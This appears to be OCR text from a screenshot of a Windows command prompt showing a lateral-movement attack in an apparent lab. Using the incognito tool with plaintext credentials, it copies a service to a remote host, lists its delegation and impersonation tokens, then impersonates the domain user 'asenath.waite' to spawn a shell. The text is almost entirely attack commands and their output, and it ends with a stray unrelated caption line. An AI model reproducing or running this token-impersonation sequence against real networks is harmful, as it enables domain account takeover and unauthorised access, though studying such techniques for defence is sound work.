 Administrator: C:\Windows\System32\cmd.exe - incognito.exe -h 10.0.0.129 -u bob -p ImSoSecur3! execute -c REDHOOK\asena...
C:\Users\belial\Tools\incognito2>incognito.exe -h 10.0.0.129 -u bob -p ImSoSecur3! list_tokens -u
[*] Attempting to establish new connection to \\10.0.0.129\IPC$
[+] Logon to \\10.0.0.129\IPC$ succeeded
[*] Copying service to \\10.0.0.129
[+] Copied service successfully
[*] Creating incognito service on remote host
[+] Created service successfully
[*] Starting service
[+] Service started
[*] Connecting to incognito service named pipe
[+] Successfully connected to named pipe {29A65303-F333-453A-AF0D-85237BCB1A7A}
[*] Redirecting I/O to remote process
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
REDHOOK\asenath.waite
Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON
WIN7-Ent-CLI1\bob
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
[*] Service shutdown detected. Service executable file deleted
[*] Deleting service
C:\Users\belial\Tools\incognito2>incognito.exe -h 10.0.0.129 -u bob -p ImSoSecur3! execute -c REDHOO
K\asenath.waite cmd.exe
[*] Attempting to establish new connection to \\10.0.0.129\IPC$
[+] Logon to \\10.0.0.129\IPC$ succeeded
[*] Copying service to \\10.0.0.129
[+] Copied service successfully
[*] Creating incognito service on remote host
[+] Created service successfully
[*] Starting service
[+] Service started
[*] Connecting to incognito service named pipe
[+] Successfully connected to named pipe {528A259C-1C2D-4919-8533-1A4EC9E43E1F}
[*] Redirecting I/O to remote process
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
redhook\asenath.waite
安全先师